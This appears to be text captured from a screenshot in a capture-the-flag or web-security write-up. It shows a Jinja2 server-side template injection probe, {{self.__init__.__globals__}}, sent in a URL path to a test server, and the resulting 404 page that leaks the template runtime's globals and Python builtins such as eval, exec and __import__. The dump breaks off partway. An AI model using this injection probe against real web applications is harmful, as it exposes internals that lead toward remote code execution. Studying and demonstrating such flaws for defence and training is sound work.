 46.101.82.246:32124/{{self.__init__.__globals__}}
Error 404
The page '{'__name__': 'jinja2.runtime', '__doc__': 'The runtime functions and state used by compiled templates.', '__package__': 'jinja2', '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x7f12aa45e400>, '__spec__':
ModuleSpec(name='jinja2.runtime', loader=<_frozen_importlib_external.SourceFileLoader object at 0x7f12aa45e400>, origin='/usr/local/lib/python3.9/site-packages/jinja2/runtime.py'), '__file__': '/usr/local/lib/python3.9/site-packages/jinja2
/runtime.py', '__cached__': '/usr/local/lib/python3.9/site-packages/jinja2/__pycache__/runtime.cpython-39.pyc', '__builtins__': {'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object;
Ellipsis represents `...' in slices.", '__package__': '', '__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinImporter'>, origin='built-in'), '__build_class__': <built-in
function __build_class__>, '__import__': <built-in function __import__>, 'abs': <built-in function abs>, 'all': <built-in function all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>, 'breakpoint': <built-in
function breakpoint>, 'callable': <built-in function callable>, 'chr': <built-in function chr>, 'compile': <built-in function compile>, 'delattr': <built-in function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in
function eval>, 'exec': <built-in function exec>, 'format': <built-in function format>, 'getattr': <built-in function getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash': <built-in function hash>, 'hex': <built-in
function hex>, 'id': <built-in function id>, 'input': <built-in function input>, 'isinstance': <built-in function isinstance>, 'issubclass': <built-in function issubclass>, 'iter': <built-in function iter>, 'len': <built-in function len>, 'locals': <built-in function
locals>, 'max': <built-in function max>, 'min': <built-in function min>, 'next': <built-in function next>, 'oct': <built-in function oct>, 'ord': <built-in function ord>, 'pow': <built-in function pow>, 'print': <built-in function print>, 'repr': <built-in
function repr>, 'round': <built-in function round>, 'setattr': <built-in function setattr>, 'sorted': <built-in function sorted>, 'sum': <built-in function sum>, 'vars': <built-in function vars>, 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented':
NotImplemented, 'False': False, 'True': True, 'bool': <class 'bool'>, 'memoryview': <class 'memoryview'>, 'bytearray': <class 'bytearray'>, 'bytes': <class 'bytes'>, 'classmethod': <class 'classmethod'>, 'complex': <class 'complex'>, 'dict': <class 'dict'>,
'enumerate': <class 'enumerate'>, 'filter': <class 'filter'>, 'float': <class 'float'>, 'frozenset': <class 'frozenset'>, 'property': <class 'property'>, 'int': <class 'int'>, 'list': <class 'list'>, 'map': <class 'map'>, 'object': <class 'object'>, 'range': <class 'range'>,
'reversed': <class 'reversed'>, 'set': <class 'set'>, 'slice': <class 'slice'>, 'staticmethod': <class 'staticmethod'>, 'str': <class 'str'>, 'super': <class 'super'>, 'tuple': <class 'tuple'>, 'type': <class 'type'>, 'zip': <class 'zip'>, '__debug__': True, 'BaseException': <clas
'BaseException'>, 'Exception': <class 'Exception'>, 'TypeError': <class 'TypeError'>, 'StopAsyncIteration': <class 'StopAsyncIteration'>, 'StopIteration': <class 'StopIteration'>, 'GeneratorExit': <class 'GeneratorExit'>, 'SystemExit': <class 'SystemExit'>,
'KeyboardInterrupt': <class 'KeyboardInterrupt'>, 'ImportError': <class 'ImportError'>, 'ModuleNotFoundError': <class 'ModuleNotFoundError'>, 'OSError': <class 'OSError'>, 'EnvironmentError': <class 'OSError'>, 'IOError': <class 'OSError'>,